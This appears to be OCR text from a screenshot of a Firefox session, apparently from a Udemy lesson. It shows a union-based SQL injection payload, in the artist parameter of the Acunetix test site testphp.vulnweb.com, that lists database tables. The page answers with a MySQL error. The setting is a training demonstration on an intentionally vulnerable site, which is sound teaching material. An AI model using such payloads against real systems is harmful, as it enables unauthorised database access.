 Applications Places Firefox ESR Sat 03:46 1
artists - Mozilla Firefox
artists artists
testphp.vulnweb.com/artists.php?artist=-1' union select 1,2,group_concat(table_name) from information_scl 240% Search
Would you like to improve your search experience with suggestions? Learn more... No Yes
http://testphp.vulnweb.com/artists.php?artist=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()-- — Visit
testphp.vulnweb.com/artists.php?artist=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Warning: mysql_fetch_array() expects parameter 1 to be
boolean given in /hj/var/www/artists.php on line 62
Browse categories
Browse artists
Your cart
Udemy